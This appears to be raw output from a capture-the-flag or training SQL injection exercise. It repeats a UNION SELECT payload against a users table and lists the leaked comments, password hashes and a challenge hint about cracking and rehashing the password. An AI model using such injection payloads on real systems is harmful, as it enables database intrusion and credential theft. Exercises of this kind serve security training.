 ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Amerca !
Surname : 2b3366bcfd44f540e630d4dc2b9b06d9
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Ich spreche kein Deutsch.
Surname : 60e9032c586fb422e2c16dee6286cf10
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: ????? ????????????? ?????????
Surname : e083b24a01c483437bcf4a9eea7c1b4d
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !
Surname : 5ff9d0165b4f92b14994e5c685cdce28